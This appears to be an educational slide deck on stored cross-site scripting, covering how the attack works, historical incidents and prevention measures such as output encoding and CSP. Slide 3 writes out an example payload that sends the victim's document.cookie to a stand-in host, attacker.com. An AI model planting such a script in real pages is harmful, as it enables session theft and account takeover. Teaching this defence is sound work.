Slide 1

Understanding Stored Cross-Site Scripting (Stored XSS)
A critical web security threat that turns trusted websites into attack vectors

Slide 2

What is Stored XSS?
Stored XSS is a dangerous web security vulnerability where malicious scripts are permanently saved on a target server—in databases, comment sections, or user profile fields.
When victims access the infected content, the malicious script automatically executes in their browsers without any further attacker interaction. This persistent nature makes it significantly more dangerous than reflected XSS attacks.
Impact: Session hijacking, credential theft, unauthorized actions, and spreading malware across entire user bases.

Slide 3

How Stored XSS Works: Practical Attack Example
Inject
Serve
Exfiltrate
Attacker posts malicious script in comment
Victim loads the infected webpage
Session cookies sent to attacker server
Store
Execute
Unsanitized script saved to the database
Script runs in victim's browser
The attack exploits weak input validation. When a social media site fails to sanitize user comments, attackers inject JavaScript like <script>fetch('attacker.com/steal?cookie=' + document.cookie)</script>. This malicious payload gets saved in the database and executes every time users view the page, silently stealing their session tokens and enabling full account takeover.

Slide 4



Real-World Stored XSS Attacks
MySpace Worm (2005)
Yahoo! Mail Breach (2024)
CMS Platform Exploits
The infamous Samy worm exploited stored XSS to spread across over one million profiles in just 20 hours, automatically adding "Samy is my hero" to infected pages and creating history's fastest-spreading XSS attack.
A critical stored XSS vulnerability in Yahoo's email platform allowed attackers to steal session cookies from millions of users, compromising accounts through malicious emails that executed scripts when opened.
Popular content management systems frequently suffer stored XSS flaws in comment sections and user input modules, enabling attackers to inject persistent malware, phishing redirects, and credential harvesting scripts affecting thousands of websites.

Slide 5


Prevention: Building Secure Defenses
The Critical Reality
1
2
Stored XSS exploits unsanitized user input that's stored and rendered by web applications. Attackers inject persistent malicious scripts that execute on every page load, affecting all users who view the compromised content.
Input Validation
Output Encoding
Implement strict validation that rejects suspicious characters and script patterns at the entry point
Apply proper HTML encoding to all user-generated content before rendering in browsers
3
4
Security Frameworks
Content Security Policy
Utilize libraries and frameworks that automatically escape output and sanitize input
Deploy CSP headers to restrict script execution and prevent unauthorized code from running
Vigilance and secure coding practices are essential to protect users and data from stored XSS attacks. Regular security audits and penetration testing help identify vulnerabilities before attackers can exploit them.

